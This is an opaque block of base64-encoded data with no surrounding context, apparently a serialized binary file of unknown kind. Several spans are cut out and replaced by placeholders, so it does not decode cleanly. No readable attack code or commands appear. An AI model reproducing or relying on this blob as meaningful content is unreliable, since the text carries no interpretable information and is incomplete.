QFJJfGdABesmlmejqsYg2KM7E06q7s7NRQ6QBbp/IUKkiDNGpa4IVpfUyb4DpOF+4wwXZttbHqZBJgK3E1i03sbGoT/tDJrlRRnC2IF76NcptVZ7Wt/QsiY4vudp/GKi66i1M4wg9vEIMZ0PgFJUjrGbHYTjWO0QlPHKELecB3FLow44nqgc3tSW5DLzBSf8YTBQlH2yyc4Yg3+MEPpuAFLxxDQy+EKg1/DC9PP04LoI6c5OmdXiMVTTBJvtz3v6+vTHwyc5ofkyQ5h2RaKGK/F1+ESFW6OpdKfXSoNJitaX3rLUcjBxlYWOo26avU+8tA5Gt963rCWgBK8LUOhr3YKp6FY429Ym7iToWV9cLjl/0BGZgXWHB7Ii8grmu7ttUiwGtzqevgBVMwhUMwPUfgBV/4ghjohOwIB2ggDWqQsXt7RbwtMwMz6AIdC5WVao+OqoSCeq59kQHiwq5JGDe/Kz3UExDWu7gpwCngEa+0YbjnOjN/[base64]/fVg6rFtGIwxBJTpEN1JMLt9EQDtCRltRZ2g+x2VJGE9IGdNILR9JKUhNODNOT0xTU2RG5XNqDwxXG1xXGMZRKVBZL1xVKQ9RPlhZNyNgdnNUfohekZhM/[base64]/BKYG/hkzDi5/Cr6jKsZ7Cw8fGAZW+QMTFZay+i3HLeJHBhvjHm6zAoJK/qJ7MrMLNurPHzs7JzuPU4fLKT03JaNTLgcHHlYLMgOLPo5TNoM/R2dvQSo7YmObhob3Pn/jWvdnWBlPdAIDfImHZaaDcr/HWt6bdwbDfxsDcz+PiBEnqQXPgia/kv/Tr1MTk5ebsY43vu8/u2Pjs1t3z8fXuAz3vAG/0gqD149P4oLb44+f+8d7/AGH/+e////4I/[base64]/GBCyrY9olxIsGBCid27DDiSM6VPXvIJDbyqhEjMjJiW5hNW8HsDBYyaNAQovfu374zCM9gUQPKlkepWh1qtShJByaPpyRJHTnMmDMR2sTJvLvHnhoR/gJtKHRn0aU2kSJUepGp2KZQHY6Ervxq+Khg8+v/eqEpVYMSeUcQRywtxFB8WVl0XEMS/[base64]/ufByKCMEiUIo6QE4rjjrmCt5N9/[base64]/KMvuRsyk5IJC0yHYFQrXXYgtuThNty+1ACOFoLYjiLrRUueudK1a6E62La0juwgsvfhHxDCB0IlIlFUpGYxQCRho5pZxVPoMENtwYUEgs/ttaZRXRtdYu7RFOKoJAKrcIokh1gdNdZGNSVhdL64zHsvgf2N6K7ZWB+lHUo0RAXkBvvScYGQMSVyB5AU4H2BUwwT0ANmdoUz6BRRl95N5HW2QwjOTDbBlBhiW7OFIGmhzJyRYZO4AM2gmLoQbHHh3LeYWfgMpQwvYWcA/zb7GlID6iMfOW8/lLOfD55R0VFOLZJ+Vt1d7xb0XRiYCHqi1Gh5+aeIQ0IZaCHqeiZ5VtcjRayNcwZyzNcYVzXImK5xoELJsw530Eoh/nplUTskzQRg+iFHfsJi0VYMSCmSoahlYikwUIjiAAOADRlvK0AdUNJBJ81tosh7kdxohW/g1UIPui1sCtnEA/EITRBfajvh5dQAGiG10GUGcE1CGpMzjBgO2i1IMTXMB5iQmN7XDnBz8Yoox9aFPHjoQEIxiBMagrRC4cQQYvUigBO2BLkkAGPcTwSQ5wKISbKmCERrjGCjzYniK9VwLwyUB844sNcM6nM+NIjYIOEggAWAch+BkFU5qaTtSCIpEXEqRqC6mh+/qHw5Xo8EUEVNCBJte1BAnxckSMT1eOmJ8kjmSJEWxiFBeIlJuAaJUyXJum3ha0iFwyPSEM0QgHtIALgMCEGVHcDPnmE4YAhZUDKqCFhKZK5sRQJFhxlYLoczaL3IqWxmrP12pZRIbw8isZ/[base64]/3lYwkQ/ghi1hSwPlSUF73IbSxiwQuMZtQPaUwNGQhaUC/VaZCxle0T2tIZObU0MS+d3h6uYIJCGpIIOs3u9sL30/F1t2Y2axRKkIrJuQVgkzZ0KkqgE0MN4s1+pnyQVDHwgJMwtpyO9SpkFyJZvs6Hlml9VX3SmqP9dFYqKgCtNcHzT7kS04J2pVu73PteWyk2Wfc9LzWzikLpBPOG8sWnVrc6EJx0rSmj/aqGsMZXiFT2PTg6Ky515d9eKhjBoFVIje/DkNKKbopOqK5bOMORvEjpYxoOQGLYMtFL8CIWvXCGlHPbC95a9BKW8IPxUuPRh12BjipI7nlPMFw9BSABzyXk/[base64]/MCkOYKXEEOTkANEhIQA0U0Yg85WGTC6bzdR/Lg4Q/Ps577HDNHtUQBX5NwQQat3luDID0OODSi/vPJ2GRuSlPApvV91EXswjrO1RFUtrouu8AAF1g/0g41teVzalSnelQRlrBmH6LXA8V6QbPeyTSRQj+0ydDDl4qQgeMH6WTuleUVKXZ7gLXjA6o6XWpNSM336hWyPDBvREsIqXPsS/X5F6AKyIAKruAl1HYmABjIyxOwqMkEVPcKTSYFlNVN+HW3u7cZNd4aCcql5TUvTQEwQep2AAK5PDR6MTVZDCoAh0aIArvby0FOdRrUhx/hzikgH3Amab7egMCSGCfmpCjUNQ+nR6DH2Q0GFDCUwl0k0ZB6QHyDbT/3+DOx6+R6V7xezBnRaOyb1YrZt8LftLM9x1zx8c/N/[base64]/MxeAaCU18cJ/eXOACpaAy+dzw/RgirMsPnM2uXRzFqIzLrY+KfcgTeFhQgMAKQQ3xqQT/r2GRI/GLeekTjjyFPGhdR/XX17TII8zcwkSVrQnNQmkdtTHdqE2VqJlagwoHEAiHGvyRih4dxdwF0mSZEoWAwHnCB7YbiFYeLrVbhh1MWXAZUigGJJHdxWwSWexJ/[base64]/[base64]/kGLToZbS6luTamLv5VGZYYYkocEO9AvmyQnvdMZnyEni+GVRlAI0WkEogCNZ5mf1AhxRNCfQfifeeaWszMnzPlExBRNmnWOOWMcGkAfVAVOB6AA7Ph6gBmY6DN/QyEAdokRE9p2xtdibaeb9uFNR0N+ZfgUDLZAMOlBA2l2tImcPeYV9AFQ/nGgzHKjVEFYmtJg2udXQ4F+hLYUOnYTTNUtYrMgLeEdvcYe1iYv8KES+ZQgx0ZPs+SSm8RJVIpZLxkfUVScC/iiDUGbNzYuSrhEz7mTICCBjFFQdzclDvMxOAEAfic8R3kJ3Ul42qANzqCnTDmCiAdvXBYDDnU6/isVpwCwgQiFGA6VGEUSUtNTXTiIBdGonz1YljxQBJjan5rqnxGXepJkMwN6AvVioKDjH9G0AA+YAZQ0VG/[base64]/C/[base64]/kEGm9ck5llTBWUEMuUETtAIhWAFRCAE5XuzZ/lwRUAFPJupmgpxQdtnDdgUouOA6SGXqVqFKVADRwAF/ku1VZu1WTDABFzAW/[base64]/koGvh+DGT3wJlMZMX/[base64]/ZC877p2nUMXxcAW8S/hgWe6V+lzrJdQB3YSTFJQeN4ARwIArjWwSO/MiPbLOV/NOb+nCX3FOxgYr1EjpxZwGhzAP9O8BfUAdQHdV28AVQcGc244CgPMta/VNSmwLn49X7GwLM3CEL8AAp4MC5DLYODAG/zKGrMq+xC0H11RAv4QAfHAER4MEIoDTlkVn+YWIETTd0c0kI/VTcpETafJAfdK3lx7gaJ2HE3ESMw8PNes7kyknwDK8isa4/04XyrIWfOxCbjYm+Orq0tM9RYUHLpp6qC8QLNFgnuZBPOJz8FFi2DVXZB8aIdii4y2eHohbRSdHPs3lsnNGMcZQa29EcS8chLdLimWXkmZWL/gE91csdLmgC+4pHRsBlp7EHjdB5omAFjbzTO22z5gvUmjrJlpyNiLKTMtC/X/[base64]/duUNk8g3rmGian/nYFbQwA/jRFg22EBI5QCqIgCq9QBuKt0zuN6DuN3kANv9iYAjpLBV/AB3VQCZUw31+QBVAwA3q236ao3/[base64]/r6JnuiI3r4qr97vK9QPRwRQIN+VAAuwcOl1QNWnJwP5DeoWAOpYrRs+ZeqljtZEX/RFL9YGHioDYOETzNa/DMwX4cFPv7YonLZsm8weHAEsIAVcz/UvEAEc3jUxXi71nhX3XuJQoe8pzu+JzUT94YeNvbo23HxEnET+1WAsoT51pc7h3h1ZQ+4PGUrykxMDC9dOikDFh2GaBO/xHiDzjuyZmNpjL5mP8+zyWtuQgsnYaMbBHUbbe3mxBVHltrHp5vAei4twLrJyfoKwdRgHz9LV5TAC4XdrCho06BqMUAgmT96838jtSwXsq/KVLOl8MPM0T/OVwAdfQAU84LS4/tHzQAL90O/z+y0zQn/9Rp/9Rf8AoFLXIFy3D3A+WD+3IAzh9HX1WY/XW9/[base64]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[base64]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[base64]/oNtvhzKIdust4llxHyzWJjE2E4UgTtdP45NTpAFWZGdqOk8M5RNWY/bs5aVF5Q4uZLKWUoboF6Mrgd8L4jI2ZQxT6ogQMV7RhJkh3XA3uxdh6HV3u713u/VXlcF31gF3/IdXxOUB/DlVX0w3/bNXqsNAKz9B/Z13/rV3q4NUa1cCEejWasIi7uU1gPSlQfDDEGCsV7rCGAKLBb7jDgpA0PogROQ4B5QlBFapkvIhcEohnMohliQDMwjhWNLsT5ANr96rLgJNrrYNV6Ku8A0gdNoBFBoC9UoBNW0rOErWOBD09EdSZD0SOIDSdUVYta1vtfFxNjNxE/0RBvIU9v9/ljcXUVUnCjqpImUTRKhWaUkNMYuYTsdqYpwAaAAIsZK9Z6Ied6xuxjpTQmx0MANlIcMrYfr9V59uFAMrQdy+F5gjc/z5cB44OM+tt/2TcH0/d71DeTyhV/5pd9Ddl/8XVYVATkMBJqH+V92DGCA0hUXxT2POGAqoTEyQNJCkANrugLKGBti8wM/sITAiIzBOIdoIIZekIxlioxUrrZCKINtdde6OAG4UuG+VBEpmb09AEgYwkgruBXXIL432EgiC2IefoMz/eFnFuJqZt16+k0j1j4kVr/ZNc4IsN3lhGLn1F3TOcre9V3rnIgxIjycMqol8WL5cTTlhZiqNGOP/lCvrJTe7lGJNv4HfMjefZDj7rXPgMbjOd6HhFZohSZk7xXf7yXfQt7Pg3Zo9FXf+mRkiObAYc3ajG5kZY1nnJHkrLoeAIZCvXQ8uqVRAKiTxBolGhMsZCMDuV1cykjlY/[base64]/[base64]/7A1kcXEA0dOm7Mym8Rofbah98clOaH1Q8cmeT/x87Nfe6KslccrubBe0ba+9/ohJEYjcViS7jCOTZpPKyWReY9vIGySnMYHkXibt/tsvB1w0JAwNEgxniIbpNlwKwpoMIvPoBkM/IAO4WCu6pUcZe5472QO6WY2qjk3Z3EghSlP75mpozu+wllje9G8jBvDxm907VWvbLXBydrj3yEkFj2v0yMUrdoibCjSbKiooYfIL70oPGdsa2TTFWor5SuPpPZERz9rFpoduqGx9aIfF/ocez/HW5sAXj/Fcd20PlAdfT+wNrIXK7gZgr+xa4MAJJfJXr+wjT8EkD9ErQbWNeKUhiSOnyIBtP4EMOGnsoPJcQQI6kZSWlsOpqStRCHNn67zodoyscQYyN/Pp/n6GWIAMnc6geGdzNy8xJzhqyYVcR1GZmPEIpdiBMoDqGkqnzgViri5YIotmQU9YQmfYz7LvH7aNQ4/TIvjvRQ/wjXXiSP9JVDzwSkfnBVcP/[base64]/vmOeImn+PqWeNkkPmVGMkTneEX3eLT+RHCGdJGP4nJuj5w85wRB+ZTHAPxAmUdy+fQxe5lfQuyikVP3pp5PY1UPgJ//hlpgfqFn/udnfn0oh+c/euh//nJoh+zXfu2ffutnfg70/vD/hqcP//I3f2XvQHk4//Kv+noo/7HvwO63/q3P32b/h+UPf2g3wfcn+0SVsbMHCBACBWK4gEFghgwnMmiQ4TAFxBQ8JvbYUSFBgAMXTlToGABAgJAhASRIUAHJHkeWcilriQ2bs5gyY2qrGbMXTmfn0KV7FosUUF68es2sWfNly1yWHO2JYcKEESdOO3a8YNXqgYwHDoA0/[base64]/fpv5d7/Cwb/Pv788NH/03//G3/tdDMggQUaeGCB/KXnn3/7/LOPfu0o+I97+EmIHiQiZcHfN/qV8w2IIYoYoof8mYLcAlwxd9BALYKQgVUZgHACjQw59JBE/[base64]/IAc21712p7rXza1rctuOGKu2212Yorjzz1yFcOu+26226678rrLnr7uNvNuN24W88/1op7IX/BiAsg/[base64]/BsFNVq+w2+4XYLTDDfOvz6tROWMy5/s8P+zT6wsz5heuMSrKC/qk8ocLjyKLjPwQn/s7DuzUOM/[base64]/BN6XrHrdSBC3XXal27iAeuYIRRXGRkl+xohx7bvQ53umtdeggUvC6irhsEm+O2jMefeoyLHhPSxAGUx7zmwe55/4hecrLCIuu9/[base64]/SlQDUmMEBAV/gS02coirZcB34DgkRpgyMceIrIn7IBNJ8AIc0IXkvMZYQ/q+yT7jCJKUjJJKENJJZSi5AxevNIPl7jSLPnnP7CQAQlJ28hGaOS0HmABC0/gSAWcAMEI4gmby9QTX6bJimu8ZZqE4qA1zZanbGpTMEQggmGIgBhvfjMinoXIOFlYThHAMJ2nYufe3AnPdM7TcPVska6kQxvG/Qo5SB1IEqsD0MtlTqDAkZZ3tAqeZyUOAwt9UEQfWtJvaLQTwZAHUKMrUZv+Ixko5Y91NxoMiG5UpSxlKYcaqgroLje7yUBPO1Dqx2r9tKW8o6l049vQ8/LuH/SIQoqSaj2mOlWS/jeSQfeexqMEMKeK0jof+kCxvrBqQ5SiVJIpheIMtOpsrZcghSX8wAuYyBLCtOzSl/ZQVwJTbHSVI+DIntADprVMGLtwhBXOQtnDMqovhhrU1wCVKBvjBbKR/eBkKduEEBIhB0bGbGAwOwMicLYx4PwslKEc2rhhhgMQQIBpUXWa1KA2NDa8IQ5NKxvbIOABEMiV9R4QRHwaZ7a1zS9u/akbyzUxWb7lHHCzQr7yITQ7x91HRK+BiuU2d7zyjS51swtS7G4UFcjtLqA3eo3qNjq8nTB0eeeLnmvgFHg/dXR9+6WKUZO61KY+NapH/bv6+mABjGxRQU7Q36iCjCI7/uAIVoUrEgCcACqOYAkolfTgmkX4ZxRGRzEsTKULb7jDRtFSS2zJFDLsQGUgyYpJTELAlpXiFZaI8YyziZYdJwqDfCC3j38MZBmHWwhFNnIOLivveRNBR/bmAZRrUIMfAMIU0oCHJiABj4ETvOAG/4UN5IaZGwBiE/CQRhL+bfCJD1waZ2jnl0uFqhtwvOMcbwHIPS5yj0chCr4hKspTnvIa+KDkPmh5yWMe8xr4Rol0rrMT73xQPYeONtr5c6AHndJCk/fQK000Sv1Rj3oouqGo8EekJepdiU666Z0A9T84femid1fr9LV6RCfEdZA+HT3+4N3Z+XP2tYc67Wb//ofbFcR2uKMnGha72KsLAlWn/leqPEDZRQws3ArEwAiF+CqDZba/LW0YG+5zsDZ40b+WWMJKWnL85fm3C7HQVQWC33WBA3CRAT5hD68QhSXK0O4Q1hjdiXoDLKJJbnUvCoTtfreO6H3ZGdx7Ip/NQr+lMdJQE19BmqjMGQJhDHgUv/noqYcIMG7DziRh+M5v/sCvr330mNzmu23inX+ja+D21s/+OP8+JKF+Qau//epnrvrH6/7507/+85fH+c+fDPujQhLy2L/7ocI3XAP94Q79sQL8BWD+EaAksII82N8Aql8ynB8r2F+pJcMD2p8kPF3+daAHfiAI1kNOjSAJ/pagCe5DBzrAqw0EjEDV9vxXyKzY6JHY+I3ECSABGRhJ4i3J/[base64]/5CQWjE9+Fc+NVgeDzLUmlOB7Yf+9GfPPSfJKhCPWzDNiTg/LECL35DBdKfKnxDL6Jg/g2j/f2fBs7f/jakXzO2Hwf6AwNioP1tQzWenypE4/o1IwcCIDfWn/6Fo/11oH4pVSRFEq1FBA+owEUkwAVUwOdpFQBcwBP8Gli1Tym9xIbVEku0RC2Vwpd0iSUoAxImIS1t3i2RASZREeiJXgXsABJcwSu8zCUUAbxpoVkkihd+YaLUgS6MIRUMGTOVJDOt3mUZmY7cSO71HpRtSD2AQx3iwRrU5Bp0InrQpE3uJE/yC/MVoiLu5B+iBzjwpFHWJDP8wyaoSsYVAL8kwlFGpVQm5T9MglTWZCFepU3+ISrinFdijs89kSuKhAKU37J04CCkZTKkJVuy5T6gQlqqwjboAl3CZVvG/iVd6oIq3GVaokJe6sLSVSBf3uX/[base64]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[base64]/hKKHwCMcKiLsPM9fKs/zfIL6gEpPyPz+/M5b6j8YPSLs9wZgMu8AwmpEfcZhNzMovdVfvdJ7AyVi/c5X5c8npTsYPU7+g8kxUW1lzq3jOkIV/sdVIMdvfYQUZU6CK7gP5N8+VDuH+wO4SziMy+iG33W3870H5riEkzjeHz6zn1+NZ7uEb7s/yIK3Q12Nb7gYQDu6J34vDznhQ7i6D/n5FfkjEZW4ehamRM4RmCuZtiYWRPmRtERuctIeFPzBz34eJHwQ3D7u5+AlRDEUb17RFGeJhV6wZDFJdESbv/lidLzHL7+c37a8ueG9nTygUgGgmDzLO+dHExmRvbyge6zJB6qh63AKgEwImGwrGP0q7K/S27f8br3R06zSp3/ztUDUS70NOe/5c73+G72l5v/VfwJA1EM0cOCnVZ8IDly1ytw/QA4wYHAwEWJEiRcWHNCo/nFBR48LLlyYGHFiAJMHSI60uJJlS5cYzPiTGW5ITZs3bVLyt08MziGy/NHxOURnT5zbZCalNHRIUpn0oEaF6o8e01FUpUZ16s9oOJpDt30V428UU3oylzL9uTUtTp1Jqw5FO/[base64]/g/zhEuwQEAL/spAg8IIE8yYf1ZJCJFb/[base64]/pNMo2R/S84EJ5orBDrpqvsCFl2w1QWWOqD4TjxQwfUvwPTSI6IOWNw7j751cyDCvvzi268/wvwzT4MBNciAQBkOk0EweP4xkqBsIhT4yCYfjPAfHh2MkGGERfyHgwdmrBiCGkU